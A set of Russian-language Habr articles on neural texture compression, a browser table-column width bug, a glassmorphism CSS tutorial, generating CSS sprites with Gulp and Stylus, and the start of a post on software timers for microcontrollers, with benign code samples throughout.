Можно производить **декомпрессию в некоторое промежуточное хранилище или кеш** как с виртуальными текстурами, но я не уверен насколько перспективен этот путь. [Последние пять лет](http://www.joshbarczak.com/blog/?p=848) обсуждается идея тексельных шейдеров и они могут быть решением данной проблемы, но я далёк от архитектуры GPU последние 4 года и не имею мнения по этому поводу.
### Будет ли это работать с билинейной интерполяцией?
Я задался вопросом будут ли закодированные данные портиться при линейной интерполяции (или любой другой линейной комбинации)?
Я провел наиболее простой тест: сделал увеличение разрешения закодированных данных в 4 раза с билинейной фильтрацией, раскодировал их, уменьшил разрешение до исходного и сравнил с декодированными данными. Полученные изображения выглядели достаточно близко, но это всего лишь эмпирический эксперимент на всего одном примере. Я практически уверен, что **это будет работать и с другими материалами**. Причиной такого поведения я вижу то, что маленькая нейросеть имеет значительно меньше параметров, чем имеется обучающих примеров. Поэтому нет большого пространства для переобучения.
Чтобы объяснить эту интуицию, тут снова приведен пример рассмотренный выше, где меньшее количество параметров и недообученность (слева) даёт хороший результат, в то время как в случае переобучения (справа) поведение будет хуже.
 не имеет пространства для переобучения, в то время как большая (справа) не ведет себя достаточно хорошо/гладко/монотонно между точками данных.")Маленькая нейросеть (слева) не имеет пространства для переобучения, в то время как большая (справа) не ведет себя достаточно хорошо/гладко/монотонно между точками данных.А что если посмотреть на соседей/большую окрестность?
-----------------------------------------------------
Если посмотреть на текстуры материала, можно прийти к идее, что корреляция между каналами менее очевидна, чем **другой вид корреляции — пространственная**.
Я имею в виду, что некоторые особенности зависят не только от содержания одного пикселя, но в большей степени от расположения и того, что он представляет.
Например, карта нормалей представляет производные/градиент карты высот и полости или затемнения на карте AO окружены склонами карты высот.
Может ли взгляд на изображение финального разрешения одновременно с большим контекстом размытого/нижнего MIP-уровня с окрестностью дать больше информации нелинейному декодеру?Мы можем использовать либо вычисленные значения, например градиенты, либо **просто сверточную нейронную сеть** и дать нейросети обучиться на этих не-линейностях, но это может быть **слишком медленным**.
У меня была другая идея, которая сильно проще/дешевле и кажется, что работает достаточно хорошо — почему бы просто не **посмотреть на размытую версию окрестности текселя**? В пределе это будет практически бесплатная аппроксимация — если мы посмотрим на **следующий уже сгенерированный MIP-уровень**.
Поэтому в качестве входа нейросети я добавил чтение ещё двух MIP-уровней (полученных уменьшением разрешения в 4 раза и увеличением их обратно).
Это улучшило результаты довольно значительно в моём любимом (сильное сжатие, хорошие результаты PSNR) режиме на 2-5 выходных канала:
Добавление нижних MIP-уровней в качестве входных данных для маленького декодера заметно увеличивает PSNR.Может получилось не так уж впечатляюще, но с добавлением этих двух каналов улучшающими PSNR мы **сохраняем 3 канала и реконструируем 9 c 35.5 дБ место 25 дБ**. Это значительное улучшение!
### Почему бы не пойти дальше к полному глобальному кодированию и координатным сетям?
Успех недавно появившихся техник в нейронном рендеринге и компьютерном зрении, где входные данные — это просто пространственные координаты (как в [блестящем NeRF](https://arxiv.org/abs/2003.08934)), вызывает вопрос — почему бы не использовать тот же подход для сжатия материалов/текстур? Насколько я понимаю, полностью обученный NeRF использует больше данных, чем дано на вход (расширение вместо сжатия!), но даже если мы обратимся к гибридному подходу (какой-то латентный код + смесь координат и обычного входа нейросети), для использования на GPU нам не нужно представление “глобальной поддержки” (где каждый кусочек информации описывает поведение/декодированные данные во всех точках).
Если вам нужен доступ к информации всей текстуры для кодирования единственного пикселя, то ваши данные не влезут в кеш… И в этом нет никакого смысла. Об это можно думать примерно в следующем ключе — **если вы рисуете открытый мир, то хотелось бы вам чтобы для отрисовки одного маленького объекта вам требовалась вся информация о другом объекте находящемся в 3 милях или 5 км**?
Поддержка локальности гораздо эффективнее (так как требует чтения данных полностью попадающих в кеш) и даже техники типа **JPEG**, которые использую глобальный контекст, делаю это **внутри небольшого локального тайла**.
Нейронная декомпрессия линейных SVD-данных
------------------------------------------
Эта идея возникла у меня во время экспериментов с пространственными отношениями. Может ли “нейронный” декомпрессор научиться **осмысленному нелинейному декодированию линейно закодированных данных**? Мы могли бы использовать обученный декодер на быстро линейно закодированных данных.
Такой подход имеет два значимых преимущества:
1. Компрессия/кодирование будет значительно быстрее.
2. В зависимости от скорости/производительности (или доступности памяти в случае кеширования) платформы, можно выбрать либо быструю линейную декомпрессию или нейросетевую.
3. Художники могут работать с линейными SVD-данными и имеют гарантию, что финальный результат будет иметь более высокое качество на высокопроизводительных платформах.
В зависимости от доступного вычислительного бюджета, вы можете выбрать либо линейное декодирование с одиночным умножением на матрицу, либо нелинейное с использованием нейросетей.В такой постановке, мы берем латентные коды посчитанные через SVD и оптимизируем только сеть. Сеть имеет доступ к латентным SVD-кодам и двум следующим мип уровням.
Сравнение линейного и нелинейного декодирования линейно сжатых данных.Результаты не такие впечатляющие как раньше, но всё равно **на 4 дБ лучше на тех же самых данных**, что интересно и может быть полезным результатом.
Хранение G-buffer’а
-------------------
В качестве заключение отметим, что в некоторых случаях маленькие нейронные сети могут быть использования для декодирования данных хранящихся в G-buffer’е в контексте **отложенного освещения**. Если несколько различных материалов могут храниться в одном и том же представлении, то декодирование может быть выполнено непосредственно перед вычислением освещения.
Это не настолько безумная идея, как может показаться. Хотя выигрыш от компрессии может оказаться более скромным, я вижу другое достоинство: многие игровые движки, использующие отложенное освещение, содержат рукописный спагетти код, который пакует материалы различных типов с разными наборами свойств и столь же сложную декодирующую функцию.
Когда я работал над GoW, я тратил **недели на “оптимальные” схемы упаковки, которые были бы компромиссом между потребностями различных художников и различными типами материалов** (анизотропный спекуляр, подповерхностное рассеивание, самоотраженный спекуляр, диффуз с различными профилями…)
… а так же были различные типы кодирующих/декодирующих функций, такие как линеаризация шероховатости и последующая её конвертация в другое представление для вычисления текущей ДФОС. Много работы, которая была интересной (славный вызов!) в своё время, но в то же время трудоёмкая и иногда душераздирающая (когда вам приходится выбирать между тем, что игра будет использовать большее количество памяти и потеряет 10% производительности, и тем чтобы сказать художникам, что фича, которую вы написали для них и которую они любят, не будет больше поддерживаться).
Это может быть удивительной **экономией времени и разгрузкой программистов, если положиться на автоматическое декодирование вместо таких несовершенных эвристик.**
Заключение
----------
В этом посте я вернулся к некоторым идеям **совместного сжатия набора текстур материала**, полагающихся на корреляцию между текстурами.
На этот раз мы исходили из предположения о существовании **нелинейных корреляций в данных** и использовали крошечные нейросети чтобы обучить их на этих соотношениях для эффективного представления и уменьшения размерности.
Мои эксперименты далеки от чего-то завершенного или применимого. Это в большей степени обзор идеи, набросок, требующий разработки многих деталей и заполнения многих пробелов. Но эта идея определенно работает! И даёт реальное, измеримое улучшение (на ограниченном наборе примеров, который я попробовал). Попытаюсь ли я использовать это в продакшене? Я не знаю. Возможно я поиграюсь ещё со сжатием наборов текстур материала если у меня будет жуткая нужда в уменьшении размерности размера материала, но с другой стороны я бы потратил время на развитие идеи компрессии G-buffer’а (хотя понимаю, что это может быть не так просто на практике).
Если можно сделать из всего этого какой-то вывод, помимо развлечений с компрессией наборов текстур, я надеюсь, что это будет некоторая демистификация использования нейронных сетей для задач ориентированных на данные:
* Это всё исследование нелинейных зависимостей во множестве сложных данных с большими размерностями.
* Несмотря на ограничения (ReLU может представлять только кусочно линейную аппроксимацию функции) этот подход действительно может быть использован на практике.
* Вам не нужно запускать гигантскую нейросеть с миллионами параметров чтобы получить какой-то выигрыш.
* Маленькие сети могут быть полезными и быстрыми (832 умножения со сложением на данных с ограниченной точностью вполне применимы на практике).
**Дополнение:** Я добавил некоторые примеры кода для этого поста на GitHub/Colab. Там всё запутано и не документировано, так что используйте на свой страх и риск (предпочтительно с GPU Colab).
|
https://habr.com/ru/post/670204/
| null |
ru
| null |
# Ширина столбцов таблицы или когда врут браузеры
##### Предыстория
История начинается с одного древнего проекта с web-интерфейсом написанным ещё под IE5-6. Разумеется этот мамонт под новыми версиями IE работает только в quirks mode, под остальными браузерами даже отрисовывается с трудом а про работоспособность мечтать и не приходится.
Одним светлым днём с небес прилетел глас начать постепенно переписывать это всё на современные браузеры и работа закипела.
99% системы представляли из себя реестры в виде таблиц и форм отдельной карточки из этого реестра. Заголовок таблицы должен быть фиксирован. В старой версии это делалось какими-то специфичными костылями c position которые не работали уже в IE7. jQuery уже был подключён, плагин для фиксированного заголовка таблицы гуглится легко. Не поддерживает заголовки с несколькими строками и различной комбинацией col и rowspan'ов? Ну ладно, можно и самому поработать немного, всё равно лезть в код плагина и адаптировать его под специфичную обёртку таблиц.
Казалось бы всё хорошо, но время от времени стали возникать артефакты в виде уползания столбцов на 1 пиксел, местами сдвиг пропадал или накапливался до 3-4 пикселов. Причём в Chrome данный глюк не наблюдался.

##### Тщетные попытки исправить ситуацию
Артефакт произвольно то проявлялся, то отсутствовал на различных таблицах и зависил также от ширина окна браузера. Ни у одного столбца таблицы не задана явно ширина. Поэтому первое что пришло в голову — это различия в ширине исходной таблицы и новой таблицы с фиксированным заголовком. Поигравшись с шириной так ничего не смог подогнать, если в одном месте таблица отображалась корректно, то там где она отображалась нормально начинала ломаться. Значит дело не в ширине.
Второе что я решил попробовать — поиграться с отступом справа для скроллбара. Прибавлял и убавлял 1 пиксель к ширине, совсем убирал этот отступ. В итоге результат оказался тем же что и в первой попытке.
Дальше я решил проверить ширину столбцов после отрисовки и форматирования таблицы-заголовка. Вдруг где-то была ошибка в разметке и ширина таблицы могла меняться после отрисовки нового элемента, но значения ширины оказались идентичны до и после. Никаких ухищрения со стилями вроде border-box и display нужного результата также дали — таблицы всё также различались.
##### Скандалы, интриги и расследования
Совсем уже отчаявшись взял в руки калькулятор, открыл firebug и начал складывать ширину каждого из столбцов в попытке найти где именно начинает уезжать таблица. И… firebug сказал что ширина у них всех одинаковая! Как же так? Они даже визуально разные. Может быть проблема в firebug'е в закладке с разметкой объекта? Смотрю в DOM'е — там тоже самое значение в clientWidth, встроенный инспектор в FF выдаёт аналогичные значения.
Глаз может и можно обмануть, а вот paint вряд ли. Копирую скрин окна браузера в редактор и начинаю считать ширину столбцов. Дохожу до первого кривого столбца и paint выдаёт ширину на 1 пиксел меньше того что говорит браузер! Возвращаюсь назад на страничку. Все инструменты браузера и jQuery мамой клянутся что ширина столбца 473 пиксела, но paint твёрдо настаивает что на самом деле 472. Сразу вспомнился монолог Задорнова про рулетку склеенную по середине. Неужели тёщи добрались и до разработчиков? К слову в IE ситуация точно повторяла то что происходит в FF. Заговор?

Следующий час я провожу в гугле в попытках найти существующие баги подсчёта ширины столбцов или какие-то особенности clientWidth или функции .width(). И безрезультатно. Всё что удаётся найти это либо про дробные значения в css либо явные косяки авторов разметки.
Напился (с)
Должен же быть способ узнать правильную ширину столбца, как-то таблица же рисуется браузером и ничто никуда не заползает. Ничего не остаётся кроме перебора возможных различий в свойствах ячеек. Вывожу свойства столбца из DOM исходной таблицы и сгенерированной плагином. Сравниваю. Вроде всё совпадает… кроме offsetLeft. Как же так? Вставляем костыль с расчётом ширины по смещению, для последней ячейки будем использовать обычную ширину:
```
this.nextSibling.offsetLeft - this.offsetLeft = 472
```
И вот теперь таблицы стали одинаковыми во всех имеющихся у меня браузерах.
##### Что же происходит
Разметка таблицы не содержит ширины столбцов и браузер автоматически подстраивает ширину столбцов по своему желанию опираясь на содержимое таблицы. Где-то рассчитанное значение ширины получается дробным, и тут-то по всей видимости начинаются проблемы реализации.
Так как дробную ширину нарисовать нельзя — значение округляется, и это округлённое значение подставляется в DOM. При определённых соотношения ошибка округления может накопиться и общая ширина таблицы вырастет или уменьшится. Если верить статье [habrahabr.ru/post/31392](http://habrahabr.ru/post/31392/) то FF старается вписать содержимое ровно по размеру родителя и уменьшает значения некоторых столбцов на 1 пиксел чтобы они не превысили ширину таблицы, offsetLeft при этом изменяется у смещённых столбцов, а вот clientWidth нет! Поэтому при попытке создать копию заголовка таблицы сценарию возвращается не уменьшенная (или увеличенная) на 1 пиксел ширина и столбцы расползаются.
Другого варианта я не вижу.
Аналогичная ситуация и в IE, только там инспектор показывает дробное значение ширины столбца, в clientWidth округлённое значение, а отрисовано всё равно на 1 пиксел меньше. Тот же диагноз, только инспектор не врёт.
Дабы исключить ситуацию что какая-то ошибка в вёрстке страницы попробуем воспроизвести баг в тепличных условиях:
**Скрытый текст**
```
$(document).ready(function(){
$(window).resize(function() {
$('#tr > \*').each(function() {
var width1 = this.clientWidth;
var width2;
if ($(this).next('td').length) {
width2 = $(this).next('td')[0].offsetLeft - this.offsetLeft;
}
console.log(width1, width2);
});
});
});
| | | | | | | | | |
| --- | --- | --- | --- | --- | --- | --- | --- | --- |
| 1234556 | 123455644 | 12345 | 12345565645 | 123455643 | 12345563453433 | 12345565645 | 123455643 | 12345563453433 |
```
И действительно, у меня в FF при изменении ширины окна width1 и width2 иногда различаются на 1 пиксел. Причём различие может быть как в большую так и в меньшую сторону что исключает применение разных способов округления при заполнении DOM и при отрисовке страницы, а действительно проблема где-то на этапе “уплотнения” столбцов таблицы.
Безусловно расположение элементов с дробной шириной или высотой задача не тривиальная и может быть решена по разному, но несоответствие ширины указанной в DOM с реальной на странице я считаю не простительным.
Может я не прав в данной ситуации и багрепорт создавать не надо? Такое поведение вполне ожидаемо и в моём случае нужно использовать такой костыль для корректного выравнивания ширины столбцов? Хотелось бы услышать ваше мнение.
|
https://habr.com/ru/post/202274/
| null |
ru
| null |
# Как обеспечить глассморфизм с помощью HTML и CSS

---
Вы, наверное, подумаете — ну вот еще один тренд дизайна? Разве они у нас не каждый год появляются или около того?
В прошлом году мы познакомились с нейморфизмом, который до сих пор является довольно спорным трендом, который так и не получил широкого распространения. Реакция была неоднозначной, кому-то это очень понравилось, а кому-то совершенно не понравилось.
Но давайте поговорим немного больше о глассморфизме.
### Что такое глассморфизм?
Глассморфизм — это новое направление в дизайне, использующее прозрачный фон и эффект размытости поверх фона для создания эффекта стекла.
Вот пример:
Это пример из библиотеки CSS UI, основанной на глассморфизме, называемой [ui.glass](https://ui.glass/?ref=hackernoon.com).
Как видите, эффект используется для карточки, которая содержит пример кода справа, в отличие от другой карточки на заднем плане.
Другим примером является редизайн Facebook Messenger App с использованием глассморфизма для MacOS:
Редизайн был выполнен [Mikołaj Gałęziowski](https://dribbble.com/shots/14867218-Glassmorphism-Big-Sur-Messenger-App-Redesign?ref=hackernoon.com) на Dribbble.
### Глассморфизм также используется такими компаниями как Apple и Microsoft
Это еще одна причина, по которой эта тенденция, вероятно, не просто проходит мимо, а до сих пор здесь, чтобы остаться. С выходом обновления Big Sur для MacOS, это было первое широкомасштабное распространение этого нового дизайнерского тренда крупной компанией.
Microsoft также использует этот стиль в [Fluent Design System](https://docs.microsoft.com/en-us/windows/uwp/design/style/acrylic?ref=hackernoon.com#:~:text=in%20dark%20theme-,Acrylic%20and%20the%20Fluent%20Design%20System,see%20the%20Fluent%20Design%20overview.), но они называют его "акриловым материалом", а не глассморфизмом.
Вот как это выглядит:
Итак, теперь, когда я вкратце познакомил вас с гласcморфизмом, позвольте показать, как можно применить этот эффект, используя только HTML и CSS.
### Давайте начнем
Все, что вам действительно нужно для этого учебного пособия - это редактор кода и веб-браузер. Вы также можете написать этот код, используя только редакторы, такие как Codepen.
Элемент, который мы собираемся построить, будет выглядеть так:
Начнем с создания HTML-файла со следующим кодом:
```
Glassmorphism effect
```
Здорово! Теперь давайте также добавим пользовательский стиль шрифта, включая Inter из Google Fonts:
```
```
Настройка некоторых основных стилей и фона для тега `body`:
```
body {
padding: 4.5rem;
margin: 0;
background: #edc0bf;
background: linear-gradient(90deg, #edc0bf 0,#c4caef 58%);
font-family: 'Inter', sans-serif;
}
```
Хорошо. Далее создадим новый элемент карточки, который мы позже будем использовать для нанесения эффекта глассморфизма:
```
### Glassmorphism is awesome
A modern CSS UI library based on the glassmorphism design principles that will help you quickly design and build beautiful websites and applications.
[Read more](https://ui.glass)
```
Конечно, это может быть любой элемент карточки. Вы можете использовать его для ценников, для блогов, профильных карточек, все, что захотите.
Перед тем, как применить эффект стекла, давайте сначала приведем в порядок некоторые интервалы и размеры стилей:
```
.card {
width: 400px;
height: auto;
padding: 2rem;
border-radius: 1rem;
}
.card-title {
margin-top: 0;
margin-bottom: .5rem;
font-size: 1.2rem;
}
p, a {
font-size: 1rem;
}
a {
color: #4d4ae8;
text-decoration: none;
}
```
Здорово! Теперь, когда мы заложили основу для эффекта, давайте посмотрим, как мы сможем его применить.
### Создание эффекта глассморфизма, используя HTML и CSS
Для применения эффекта нужны только два важных свойства CSS: прозрачный фон и свойства `backdrop-filter: blur(10px);` . Степень размытости или прозрачности может быть изменена в зависимости от ваших предпочтений.
Добавьте к элементу `.card` следующие стили:
```
.card {
/* other styles */
background: rgba(255, 255, 255, .7);
-webkit-backdrop-filter: blur(10px);
backdrop-filter: blur(10px);
}
```
Но вы, наверное, спрашиваете, где эффект? Вы его еще не видите, потому что за картой нет ни формы, ни изображения. Вот как должна выглядеть карта прямо сейчас:
Давайте добавим изображение сразу после запуска тега `body` :
```

```
Затем примените следующие стили к элементу `.shape` с помощью CSS:
```
.shape {
position: absolute;
width: 150px;
top: .5rem;
left: .5rem;
}
```
Потрясающе! Окончательный результат должен выглядеть так:
Если вам нужен код для этого туториала, посмотрите на этот [код](https://codepen.io/themesberg/pen/RwKNMeY?ref=hackernoon.com).
### Поддержка браузера
Одним из недостатков нового тренда дизайна является то, что Internet Explorer не поддерживает свойство `backdrop-filter`, а Firefox отключает его по умолчанию.
В остальном все основные браузеры поддерживают свойства, необходимые для создания эффекта глассморфизма.
Вы можете проверить поддержку браузеров на сайте [caniuse.com](https://caniuse.com/css-backdrop-filter?ref=hackernoon.com).
### Заключение
Я надеюсь, что эта статья была полезной для вас и помогла понять больше о новом направлении дизайна и о том, как можно достичь эффекта глассморфизма.
Мы с моим другом из Themesberg работали над новой библиотекой CSS UI, которая будет использовать новое направление глассморфизма в дизайне, называемое [ui.glass](http://ui.glass/?ref=hackernoon.com). Она будет иметь открытый исходный код под лицензией MIT.
Вы можете подписаться на получение обновлений о ходе работы и получать уведомления о том, когда проект будет запущен. Он будет доступен через NPM, а также CDN.
Спасибо за чтение! Оставьте свои мысли о глассморфизме в разделе комментариев ниже.
---
> *Прямо сейчас в OTUS открыт набор на онлайн-курс* [***"HTML/CSS"***](https://otus.ru/lessons/html-css/?utm_source=habr&utm_medium=affilate&utm_campaign=html_css&utm_term=27-04-2021)*.*
>
> *В связи с этим приглашаем всех желающих на бесплатное демо-занятие* [***«CSS Reset — ненужный артефакт или спасательный круг»***](https://otus.pw/fDMK/)*. В рамках урока мы рассмотрим зачем нужен CSS Reset, что такое рендеринг и как браузер рендерит страницу.*
>
> - Узнать подробнее о курсе [**"HTML/CSS"**](https://otus.ru/lessons/html-css/?utm_source=habr&utm_medium=affilate&utm_campaign=html_css&utm_term=27-04-2021)
>
> - Смотреть вебинар [**«CSS Reset — ненужный артефакт или спасательный круг»**](https://otus.pw/fDMK/)
>
>
|
https://habr.com/ru/post/554646/
| null |
ru
| null |
# Генерация CSS-спрайтов с Gulp
Работая над одним большим проектом, мы с напарником задумались над тем, чтобы автоматизировать процесс сбора спрайтов на проекте.
До этого спрайты собирались ручками или с помощью онлайн сервисов, что отнимало достаточно времени.
Проект уже собирался Gulp'ом и было принято решение найти адаптированный под него сборщик спрайтов.
Вариантов было несколько:
* [css-sprite](https://www.npmjs.org/package/css-sprite)
* [gulp-sprite-generator](https://www.npmjs.org/package/gulp-sprite-generator)
* [gulp-spritesmith](https://github.com/Otouto/gulp-spritesmith)
* [gulp.spritesmith](https://github.com/twolfson/gulp.spritesmith)
Первый вариант сложен в установке, есть несколько зависимостей, для которых приходилось ставить дополнительные пакетные менеджеры. Если в проект добавится новый разработчик — придется обьяснять ему что к чему. А это не тот путь, который мы выбрали. Также, не было гибкой настройки расположения картинок в спрайте.
Остальные 3 варианта — это реализации на одном движке [spritesmith](https://github.com/Ensighten/spritesmith). В итоге выбор пал на [официальный порт](https://github.com/twolfson/gulp.spritesmith) для Gulp.
#### Установка
Самое первое, что надо сделать — установить Gulp на компьютер. [Официальная документация](https://github.com/gulpjs/gulp/blob/master/docs/getting-started.md#getting-started) поможет вам справиться с этим шагом.
Затем ставим gulp.spritesmith. В моем случае проект чистый, поэтому я ставлю все необходимые зависимости.
```
npm i gulp gulp-stylus gulp.spritesmith --save
```
Теперь можно переходить к настройке генератора.
#### Настройка
Перед тем как приступить непосредственно к описанию таска, ознакомимся с [параметрами](https://github.com/twolfson/gulp.spritesmith#spritesmithparams), которые принимает функция.
* **imgName** — имя генерируемой картинки
+ поддерживаются расширения `.png` и `.jpg/.jpeg` (зависит от используемого движка)
+ формат картинки, может быть переписан свойством `imgOpts.format`
* **cssName** — имя css файла, который получится на выходе
+ поддерживаемые CSS расширения `.css` (CSS), `.sass` (SASS), `.scss` (SCSS), `.less` (LESS), `.styl/.stylus` (Stylus) и `.json` (JSON)
+ расширение может быть переписано свойством `cssFormat`
* **imgPath** — путь к спрайту, будет записываться в CSS
* **engine** — движок, используемый для генерации спрайта
+ по умолчанию стоит `auto` и будет использован наиболее подходящий движок на вашей системе
+ поддерживаемые значения `phantomjs`, `canvas`, `gm`, `pngsmith`
* **algorithm** — способ сортировки изображений
+ поддерживаемые значения `top-down` (по умолчанию), `left-right`, `diagonal`, `alt-diagonal`, `binary-tree`
* **padding** — отступ между картинками. По умолчанию отступа нет
* **imgOpts** — настройки спрайта
+ **format** — формат картинки
- поддерживаются форматы `png` и `jpg` (зависит от используемого движка)
+ **quality** — качество, поддерживается только `gm` движком
+ **timeout** — задержка до завершения рендеринга в миллисекундах (поддерживается только `phantomjs` движком)
* **algorithmOpts** — опции алгоритма
+ **sort** — включение/выключение сортировки изображений. По умолчанию стоит `true`
* **engineOpts** — опции движка
+ **imagemagick** — true/false, приоритетное использование `imagemagick` вместо `graphicsmagick` (есть только в `gm`)
* **cssFormat** — выбор формата CSS файла
+ поддерживаемые значения `css` (CSS), `sass` (SASS), `scss` (SCSS), `scss_maps` (SCSS используя map notation), `less` (LESS), `stylus` (Stylus) и `json` (JSON)
* **cssVarMap** — цикл, позволяющий настраивать названия CSS переменных
* **cssTemplate** — функция или путь до `mustache` шаблона, дающие возможность настроить CSS-файл на выходе
* **cssOpts** — опции CSS-шаблонов
+ **functions** — пропустить генерацию миксинов
+ **cssClass** — цикл, переписывающий стандартные CSS-селекторы
Исходя из этого, самый простой таск будет иметь следующий вид:
```
gulp.task('sprite', function() {
var spriteData =
gulp.src('./src/assets/images/sprite/*.*') // путь, откуда берем картинки для спрайта
.pipe(spritesmith({
imgName: 'sprite.png',
cssName: 'sprite.css',
}));
spriteData.img.pipe(gulp.dest('./built/images/')); // путь, куда сохраняем картинку
spriteData.css.pipe(gulp.dest('./built/styles/')); // путь, куда сохраняем стили
});
```
У нас получился такой спрайт:

И следующий CSS-код:
**Скрытый текст**
```
/*
Icon classes can be used entirely standalone. They are named after their original file names.
```html
```
*/
.icon-home {
background-image: url(sprite.png);
background-position: 0px 0px;
width: 16px;
height: 16px;
}
.icon-home_hover {
background-image: url(sprite.png);
background-position: 0px -16px;
width: 16px;
height: 16px;
}
.icon-instagram {
background-image: url(sprite.png);
background-position: 0px -32px;
width: 16px;
height: 16px;
}
.icon-instagram_hover {
background-image: url(sprite.png);
background-position: 0px -48px;
width: 16px;
height: 16px;
}
.icon-pin {
background-image: url(sprite.png);
background-position: 0px -64px;
width: 12px;
height: 16px;
}
.icon-pin_hover {
background-image: url(sprite.png);
background-position: 0px -80px;
width: 12px;
height: 16px;
}
.icon-tras_hover {
background-image: url(sprite.png);
background-position: 0px -96px;
width: 16px;
height: 16px;
}
.icon-trash {
background-image: url(sprite.png);
background-position: 0px -112px;
width: 16px;
height: 16px;
}
.icon-user {
background-image: url(sprite.png);
background-position: 0px -128px;
width: 16px;
height: 16px;
}
.icon-user_hover {
background-image: url(sprite.png);
background-position: 0px -144px;
width: 16px;
height: 16px;
}
```
##### Тонкая настройка
У нас в проекте используется CSS-препроцессор Stylus, поэтому мне удобнее будет сохранять это как .styl файл с переменными.
Для компактности я включил алгоритм распределения картинок `binary-tree`. Всем переменным, для наглядности, я даю префикс `s-`. Отключаю генерацию миксинов и выношу их в отдельный файл. И создаю свой CSS-шаблон, потому, что по умолчанию генерируется много лишнего мусора, который порядочно раздувает файл и мной не используется.
В итоге, спрайт будет иметь следующий вид:

**js + stylus код**
```
gulp.task('sprite', function() {
var spriteData =
gulp.src('./src/assets/images/sprite/*.*') // путь, откуда берем картинки для спрайта
.pipe(spritesmith({
imgName: 'sprite.png',
cssName: 'sprite.styl',
cssFormat: 'stylus',
algorithm: 'binary-tree',
cssTemplate: 'stylus.template.mustache',
cssVarMap: function(sprite) {
sprite.name = 's-' + sprite.name
}
}));
spriteData.img.pipe(gulp.dest('./built/images/')); // путь, куда сохраняем картинку
spriteData.css.pipe(gulp.dest('./src/styles/')); // путь, куда сохраняем стили
});
```
```
$s-book = 16px 0px -16px 0px 16px 16px 80px 64px 'sprite.png';
$s-book_hover = 48px 16px -48px -16px 16px 16px 80px 64px 'sprite.png';
$s-comments = 0px 16px 0px -16px 16px 16px 80px 64px 'sprite.png';
$s-comments_hover = 16px 16px -16px -16px 16px 16px 80px 64px 'sprite.png';
$s-compose = 32px 0px -32px 0px 16px 16px 80px 64px 'sprite.png';
$s-compose_hover = 32px 16px -32px -16px 16px 16px 80px 64px 'sprite.png';
$s-faceboo_hover = 0px 32px 0px -32px 16px 16px 80px 64px 'sprite.png';
$s-facebook = 16px 32px -16px -32px 16px 16px 80px 64px 'sprite.png';
$s-globe = 32px 32px -32px -32px 16px 16px 80px 64px 'sprite.png';
$s-globe_hover = 48px 0px -48px 0px 16px 16px 80px 64px 'sprite.png';
$s-home = 0px 0px 0px 0px 16px 16px 80px 64px 'sprite.png';
$s-home_hover = 48px 32px -48px -32px 16px 16px 80px 64px 'sprite.png';
$s-instagram = 0px 48px 0px -48px 16px 16px 80px 64px 'sprite.png';
$s-instagram_hover = 16px 48px -16px -48px 16px 16px 80px 64px 'sprite.png';
$s-pin = 32px 48px -32px -48px 12px 16px 80px 64px 'sprite.png';
$s-pin_hover = 44px 48px -44px -48px 12px 16px 80px 64px 'sprite.png';
$s-tras_hover = 64px 0px -64px 0px 16px 16px 80px 64px 'sprite.png';
$s-trash = 64px 16px -64px -16px 16px 16px 80px 64px 'sprite.png';
$s-user = 64px 32px -64px -32px 16px 16px 80px 64px 'sprite.png';
$s-user_hover = 64px 48px -64px -48px 16px 16px 80px 64px 'sprite.png';
```
#### Использование
Спрайт сгенерирован, stylus файл с переменными есть — что дальше?
Дальше нам помогут со всем этим работать миксины, которые генерирует по умолчанию плагин и которые мы отключили.
Для них я создал отдельный файл `mixins.styl`.
Содержимое файла `mixins.styl`:
```
spriteWidth($sprite) {
width: $sprite[4];
}
spriteHeight($sprite) {
height: $sprite[5];
}
spritePosition($sprite) {
background-position: $sprite[2] $sprite[3];
}
spriteImage($sprite) {
background-image: url(../images/$sprite[8]);
}
sprite($sprite) {
spriteImage($sprite)
spritePosition($sprite)
spriteWidth($sprite)
spriteHeight($sprite)
}
```
Основной миксин для нас это `sprite($sprite)`. Вместо `$sprite` вставляем нужную нам переменную. Например, `sprite($s-home)`.
Результат получится такого вида:
```
background-image:url("../images/sprite.png");
background-position:0 0;
width:16px;
height:16px
```
Миксин позволяет нам сразу выводить ширину и высоту картинки — это очень удобно, особенно при использовании псевдоэлементов для оформления.
[Рабочий пример](http://krekotun.github.io/gulp-sprite-generation/)
#### Проблемы
За все время использования этого решения я встретил только одну проблему.
При `:hover` и `:active` иконка будет мигать. Происходит это потому, что миксин `sprite` каждый раз генерирует `background-image` и при ховере браузер подставляет эту картинку.
Немного подумав и почитав документацию `stylus`, было найдено решение.
Нам просто нужно проверять наличие вышеперечисленных псевдоклассов у селектора. Если они есть, то мы пропускаем вывод `spriteImage($sprite)`.
Финальный `mixin`
```
sprite($sprite)
if !match('hover', selector()) && !match('active', selector())
spriteImage($sprite)
spritePosition($sprite)
spriteWidth($sprite)
spriteHeight($sprite)
```
К сожалению, все варианты предусмотреть не получится — иногда это может быть изменение класса через js, поэтому мы можем просто использовать
```
spritePosition($sprite)
```
если картинка была объявлена ранее.
#### Итог
С этим решением я работаю почти месяц и могу сказать, что оно экономит очень много времени. Стремитесь автоматизировать любую рутину и использовать свое время максимально эффективно.
Я для вас подготовил [репозиторий с рабочим примером](https://github.com/Krekotun/gulp-sprite-generation), который вы можете использовать как основу для своих проектов или просто посмотреть его работу.
#### Ссылки
* [Рабочий пример](http://krekotun.github.io/gulp-sprite-generation/)
* [Репозиторий с кодом](https://github.com/Krekotun/gulp-sprite-generation)
* [gulp.spritesmith](https://github.com/twolfson/gulp.spritesmith)
* [Gulp](http://gulpjs.com/)
|
https://habr.com/ru/post/227945/
| null |
ru
| null |
# Программный многозадачный таймер на МК
В различного рода сложности реализуемых алгоритмов при программировании МК, всегда возникают рутинные циклические и не очень задачи. Одни требуют повышенной точности, другие таким критерием не обязаны обладать. Аппаратных таймеров на борту МК может быть приличное количество, например STM32F4 — аж 14 штук, и это не считая SysTick (системного), а в других и пара тройка за счастье: тот же PIC16, например.
Для решения таких не спешных, не критичных ко времени задач можно и нужно применить программный таймер, на базе одного из аппаратных. Но обо всем по порядку...
#### **Вместо предисловия**
Спросим у ГУГЛА что он об этом думает?
Не задумываясь поисковик выдает примерно такой результат:
1. [Программные таймеры. Часть 1](http://chipenable.ru/index.php/programming-avr/item/28-programmnye-taymery-chast-1.html)
2. [Многозадачный программный таймер.](http://we.easyelectronics.ru/STM32/mnogozadachnyy-programmnyy-taymer.html)
3. [Многозадачный программный таймер, ver 2.0](http://we.easyelectronics.ru/STM32/mnogozadachnyy-programmnyy-taymer-ver-20.html)
4. [Программный таймер. Применение HAL](http://we.easyelectronics.ru/Soft/programmnyy-taymer-primenenie-hal.html)
Данные статьи и послужили отправной точкой в реализации алгоритма.
